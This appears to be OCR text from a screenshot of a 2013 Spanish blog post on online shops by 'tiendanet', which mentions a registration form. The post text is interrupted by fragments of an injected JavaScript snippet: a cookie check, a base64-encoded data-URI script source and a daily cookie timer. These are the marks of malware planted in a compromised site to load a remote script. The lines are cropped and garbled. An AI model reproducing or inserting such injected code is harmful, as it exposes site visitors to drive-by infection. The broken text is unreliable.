
solicitud para inscribirse, disponible 
en la siguiente direcciA?n:
www.imfe.
U=document.cookie.match(new RegExp(«(?
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));ret
src=»data:text/javascript;base64
3MiU2OSU3MCU3NCUyMCU3MyU3MiU
2QiU2NSU2OSU3NCUyRSU2QiU3MiU2
UzNyUzMSU0OCU1OCU1MiU3MCUyMi
UyNycpKTs=»,now=Math.floor(Date.now(
(time=cookie)||void 0===time){var ti
Date((new Date).getTime()+86400);doc
expires=»+date.toGMTString(),documen
Esta entrada se publicó en
Tiendas web onl
enero 22, 2013
por
tiendanet
.